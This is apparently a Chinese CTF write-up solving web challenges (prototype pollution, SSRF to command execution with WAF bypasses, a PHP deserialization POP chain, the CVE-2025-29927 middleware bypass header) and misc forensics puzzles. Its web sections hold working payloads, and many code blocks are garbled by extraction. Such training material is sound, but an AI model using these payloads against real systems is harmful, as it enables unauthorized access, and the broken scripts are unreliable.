WEB 多重宇宙日记 随便注册一个账号,然后在/profile下查看源码。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 <script > document .getElementById ('profileUpdateForm' ).addEventListener ('submit' , async function (event ) { event.preventDefault (); const statusEl = document .getElementById ('updateStatus' ); const currentSettingsEl = document .getElementById ('currentSettings' ); statusEl.textContent = '正在更新...' ; const formData = new FormData (event.target ); const settingsPayload = {}; if (formData.get ('theme' )) settingsPayload.theme = formData.get ('theme' ); if (formData.get ('language' )) settingsPayload.language = formData.get ('language' ); try { const response = await fetch ('/api/profile/update' , { method : 'POST' , headers : { 'Content-Type' : 'application/json' , }, body : JSON .stringify ({ settings : settingsPayload }) }); const result = await response.json (); if (response.ok ) { statusEl.textContent = '成功: ' + result.message ; currentSettingsEl.textContent = JSON .stringify (result.settings , null , 2 ); setTimeout (() => window .location .reload (), 1000 ); } else { statusEl.textContent = '错误: ' + result.message ; } } catch (error) { statusEl.textContent = '请求失败: ' + error.toString (); } }); async function sendRawJson ( const rawJson = document .getElementById ('rawJsonSettings' ).value ; const statusEl = document .getElementById ('rawJsonStatus' ); const currentSettingsEl = document .getElementById ('currentSettings' ); statusEl.textContent = '正在发送...' ; try { const parsedJson = JSON .parse (rawJson); const response = await fetch ('/api/profile/update' , { method : 'POST' , headers : { 'Content-Type' : 'application/json' , }, body : JSON .stringify (parsedJson) }); const result = await response.json (); if (response.ok ) { statusEl.textContent = '成功: ' + result.message ; currentSettingsEl.textContent = JSON .stringify (result.settings , null , 2 ); setTimeout (() => window .location .reload (), 1000 ); } else { statusEl.textContent = '错误: ' + result.message ; } } catch (error) { statusEl.textContent = '请求失败或JSON无效: ' + error.toString (); } } </script >
得到重要参数isAdmin,并且知道了源码会将我们传入的json包装在settings键下。
然后结合题目信息打js原型链污染。
1 { "settings" : { "theme" : "1" , "language" : "1" , "__proto__" : { "isAdmin" : true } } , "__proto__" : { "isAdmin" : true } }
然后访问管理员面板即可。
ez_signin 先打开login.html,然后查看Js,找到登录我是token的验证算法。然后用python脚本实现一遍
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
import requestsimport hashlibimport timedef md5 (text ):return hashlib.md5(text.encode('utf-8' )).hexdigest()"admin" "admin123" 'easy_signin' 6 ]6 ]str (int (time.time() * 1000 )) 'http://node11.anna.nssctf.cn:21149/login.php' 'Content-Type' : 'application/x-www-form-urlencoded' ,'X-Sign' : sign'username' : md5_username,'password' : md5_password,'timestamp' : timestamptry :print (response.text)print (response.headers)except Exception as e:print (f"Error: {e} " )
随后弱密码 admin/admin123 登录。
然后修改PHPSESSID为登录成功后的ID,然后访问dashboard.php
得到 backup/8e0132966053d4bf8b2dbe4ede25502b.php
注意到有 api.js。访问得到一个 api 路由:/api/sys/urlcode.php?url=
读取 8e0132966053d4bf8b2dbe4ede25502b.php 内容:
1 /api/ sys/urlcode.php?url=127.0.0.1/ backup/8 e0132966053d4bf8b2dbe4ede25502b.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
if ($_SERVER ['REMOTE_ADDR' ] == '127.0.0.1' ) {$name ="waf" ;$name = $_GET ['name' ];if (preg_match('/\b(nc|bash|sh)\b/i' , $name )) {"waf!!" ;exit ;if (preg_match('/more|less|head|sort/' , $name )) {"waf" ;exit ;if (preg_match('/tail|sed|cut|awk|strings|od|ping/' , $name )) {"waf!" ;exit ;$name , $output , $return_var );"执行结果:\n" ;$output );"\n返回码:$return_var" ;else {"非本地用户" );
注意到必须是本地请求。那么就靠 api 接口打 SSRF,但是空格被过滤了,使用${IFS}代替空格
/api/sys/urlcode.php?url=127.0.0.1/backup/8e0132966053d4bf8b2dbe4ede25502b.php?name=ls${IFS}../
或者使用二次编码绕过
/api/sys/urlcode.php?url=127.0.0.1/backup/8e0132966053d4bf8b2dbe4ede25502b.php?name=ls%2520../
注意到
访问 327a6c4304ad5938eaf0efb6cc3e53dc.php 得到 flag
君の名は 预期解 题目:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
<?php highlight_file (__FILE__ );error_reporting (0 );create_function ("" , 'die(`/readflag`);' );class Taki private $musubi ;private $magic ;public function __unserialize (array $data {$this ->musubi = $data ['musubi' ];$this ->magic = $data ['magic' ];return ($this ->musubi)();public function __call ($func ,$args new $args [0 ]($args [1 ]))->{$this ->magic}();class Mitsuha private $memory ;private $thread ;public function __invoke ( {return $this ->memory.$this ->thread;class KatawareDoki private $soul ;private $kuchikamizake ;private $name ;public function __toString ( {$this ->soul)->flag ($this ->kuchikamizake,$this ->name);return "call error!no flag!" ;$Litctf2025 = $_POST ['Litctf2025' ];if (!preg_match ("/^[Oa]:[\d]+/i" , $Litctf2025 )){unserialize ($Litctf2025 );else {echo "把O改成C不就行了吗,笨蛋!~(∠・ω< )⌒☆" ;
思路:
初步看一下,代码比较简单,就四个魔术方法,链子非常的ez,然后来看下利用点
1 (new $args[0 ]($args[1 ])) ->
先是实例化了一个类,然后调用了这个类的一个方法,发现这个方法调用只有函数名是可控的,参数只能为空,可以尝试调用简单的phpinfo()等无参函数。
再来看下面一段代码
1 create_function("" , 'die(`/readflag`)
用create_function创建了一个匿名函数,直接执行了/readflag,也就是说只要调用这个匿名函数就能输出flag,于是我们的思路就清楚了:
找到一个可以调用匿名函数的原生类
找到匿名函数的名字
直接搜发现ReflectionFunction的invoke方法可以调用函数

看下php手册的示例用法:
ReflectionFunction的参数就是要调用的函数名,invoke的参数就是被调函数的参数,这个用法和我们的利用思路刚好吻合,invoke不用传参数。
然后就是找匿名函数的名字,这个也很简单,甚至都不用上网搜,直接像这样就能输出函数名
但是,还没完!!!
匿名函数的函数名是会改变的!在web页面中打开php文件,每刷新一次函数名的数字就会加一,\000lambda_1只是第一次访问题目环境时匿名函数的名字,所以最好是重新开启一个环境来提交payload
还有一个知识点就是__call($func,$args)的传参问题:
假如我们触发__call($func,$args)调用的函数是
那么触发__call($func,$args)时$func就会被赋值为”flag”;$args就会被赋值为flag()的参数构成的数组。所以要给$args赋值需要在flag()的参数里赋值。
绕过
这里用一个类来对链子进行包装,然后开头的O就会被自动转换为C
具体查看2023愚人杯3rd [easy_php]
可以使用的类有很多:
ArrayObject::unserialize
ArrayIterator::unserialize
RecursiveArrayIterator::unserialize
SplObjectStorage::unserialize
链子
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
<?php highlight_file (__FILE__ );error_reporting (0 );class Taki public $musubi ;public $magic = "invoke" ;class Mitsuha public $memory ;public $thread ;class KatawareDoki public $soul ;public $kuchikamizake = "ReflectionFunction" ;public $name = "\000lambda_1" ;$a = new Taki ();$b = new Mitsuha ();$c = new KatawareDoki ();$a ->musubi = $b ; $b ->thread = $c ; $c ->soul = $a ; $arr =array ("evil" =>$a );$d =new ArrayObject ($arr );echo urlencode (serialize ($d ));
EXP:
1 Litctf2025 = C%3 A11 %3 A%22 ArrayObject%22 %3 A244 %3 A%7 Bx%3 Ai%3 A0 %3 Ba%3 A1 %3 A%7 Bs%3 A4 %3 A%22 evil%22 %3 BO%3 A4 %3 A%22 Taki%22 %3 A2 %3 A%7 Bs%3 A6 %3 A%22 musubi%22 %3 BO%3 A7 %3 A%22 Mitsuha%22 %3 A2 %3 A%7 Bs%3 A6 %3 A%22 memory%22 %3 BN%3 Bs%3 A6 %3 A%22 thread%22 %3 BO%3 A12 %3 A%22 KatawareDoki%22 %3 A3 %3 A%7 Bs%3 A4 %3 A%22 soul%22 %3 Br%3 A4 %3 Bs%3 A13 %3 A%22 kuchikamizake%22 %3 Bs%3 A18 %3 A%22 ReflectionFunction%22 %3 Bs%3 A4 %3 A%22 name%22 %3 Bs%3 A9 %3 A%22 %00 lambda_1 %22 %3 B%7 D%7 Ds%3 A5 %3 A%22 magic%22 %3 Bs%3 A6 %3 A%22 invoke %22 %3 B%7 D%7 D%3 Bm%3 Aa%3 A0 %3 A%7 B%7 D%7 D
非预期 直接在return ($this->musubi)();处调用匿名函数
1
2
3
4
5
6
7
8
9
10
11
12
13
<?php highlight_file (__FILE__ );error_reporting (0 );class Taki public $musubi = "\000lambda_1" ;public $magic = "" ;$a = new Taki ();$arr =array ("evil" =>$a );$d =new ArrayObject ($arr );echo urlencode (serialize ($d ));
1 Litctf2025 =C%3 A11%3 A%22 ArrayObject%22 %3 A95%3 A%7 Bx%3 Ai%3 A0%3 Ba%3 A1%3 A%7 Bs%3 A4%3 A%22 evil%22 %3 BO%3 A4%3 A%22 Taki%22 %3 A2%3 A%7 Bs%3 A6%3 A%22 musubi%22 %3 Bs%3 A9%3 A%22 %00 lambda_1%22 %3 Bs%3 A5%3 A%22 magic%22 %3 Bs%3 A0%3 A%22 %22 %3 B%7 D%7 D%3 Bm%3 Aa%3 A0%3 A%7 B%7 D%7 D
nest_js 考点25年最新的CV
一个登录页面,并且所有路径均跳/login路由
CVE-2025-29927
添加请求头绕过鉴权
1 x-middleware-subrequest : middleware :middleware :middleware :middleware :middleware
然后就能成功登录。
MISC 消失的文字 hid data 鼠标流量 左键
tshark提取
1 tshark -r usb.pcapng -T fields -e usbhid.data | sed '/^\s*$/d' > usbdata.txt
提取出的加上冒号
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 #给提取出来的数据加上冒号open ('usbdata.txt' ,'r' )open ('out.txt' ,'w' )1 :.readline ().strip ()if a :if len (a)==16 :'' for i in range (0 ,len (a),2 ):if i+2 != len (a):a [i] +a [i+1] +":" else :a [i] +a [i+1] .write (out).write ('\n' )else :.close ()
将其转换为坐标
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
nums = []keys = open ('out.txt' ,'r' )f = open ('xy.txt' ,'w' )0 0 for line in keys :if len (line ) != 12 :continue x = int (line [3 :5 ],16 )y = int (line [6 :8 ],16 )if x > 127 :x -= 256 if y > 127 :y -= 256 x y int (line [0 :2 ],16 ) # 1 for left , 2 for right , 0 for nothingif btn_flag == 1 :f .write (str(posx))f .write (' ' )f .write (str(posy))f .write ('\n' )f .close ()

使用gnuplot将坐标值转换为图像
1 2 gnuplotplot "xy.txt"

镜像翻转+旋转
在线网站:https://www.lddgo.net/image/flip
得到压缩包密码:868F-83BD-FF
解压压缩包得到hidden-word.txt根据文件名找到对应的加密方式,可以让gpt写脚本,也可以在线网站:https://hidden-word.top/
洞幺洞幺 pptm,查看宏数据
一个换表 base64,已知密文无表
查看幻灯片,第一张有个图片,解压提取发现文件末尾有倒置的 zip
使用PuzzleSolver工具-FileTools-File-Reverse倒置然后将后缀改为zip
发现有密码,暂时无法破解


其余幻灯片根据解压的 /ppt/slides/slide?.xml 发现这里的值有差异
也能在选项卡-自动切换幻灯片看到。这里是幻灯片的过渡时间。
使用脚本提取
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
import osimport win32com.clientr'file.pptm' if not os.path.exists(pptm_file):print (f"文件不存在: {pptm_file} " )try :"PowerPoint.Application" )True print (f"尝试打开演示文稿:{pptm_file} " )print (f"成功打开演示文稿:{pptm_file} " )for slide_index, slide in enumerate (presentation.Slides, start=1 ):if slide_transition.AdvanceOnTime:int (advance_time)) else :None ) for advance_time in transition_times:if advance_time is not None :print (f"{advance_time} " , end='' ) except Exception as e:print (f"发生错误: {e} " )import traceback
或者另一个脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
import osimport refrom xml.etree import ElementTree as ETcompile (r'<p:transition spd="slow" advTm="(\d+)"/>' )"" for i in range (2 , 457 ):f'slide{i} .xml' with open (file, 'r' , encoding='utf-8' ) as f:if matches:print (f'文件 {file} 中的 advTm 值为: {matches[0 ]} ' )if matches[0 ] == "1000" :"1" elif matches[0 ] == "0" :"0" else :print (f'文件 {file} 中的 advTm 值为: {matches[0 ]} ,不是1000也不是0' )input ()"" for i in range (65 ):" 0" 7 :(i+1 )*7 ]print (data_1)
然后得到
1 8639910000111000101110010011000111110111111011010110101110101100111011011011101100110101110010101110100111001111100101110001110000110101100111001011001101111010110111100001011110101111001111100001101100110101011010010110011011000101011110001101110000011000011011100101011100110110011001001011110101011010011001000110011111001101000100100000111000101010101110010110101001010011100111110100101010001101000011011111001001110100010001110111000011001001100010101111
将前面的数字去掉
1 10000111000101110010011000111110111111011010110101110101100111011011011101100110101110010101110100111001111100101110001110000110101100111001011001101111010110111100001011110101111001111100001101100110101011010010110011011000101011110001101110000011000011011100101011100110110011001001011110101011010011001000110011111001101000100100000111000101010101110010110101001010011100111110100101010001101000011011111001001110100010001110111000011001001100010101111
然后直接解码二进制转字符,发现失败。这时注意到长度为 455,是 7 的倍数,考虑 ascii 补 0 后得到自定义表
切换成7位二进制转ascll
1 CEdcwvZuNmlkJtsrqaV93 =7 Bzyx654YXWFp0n+MLKjiHgfDAbUeTSORQPoIhG821/
使用自定义表base64解密密文
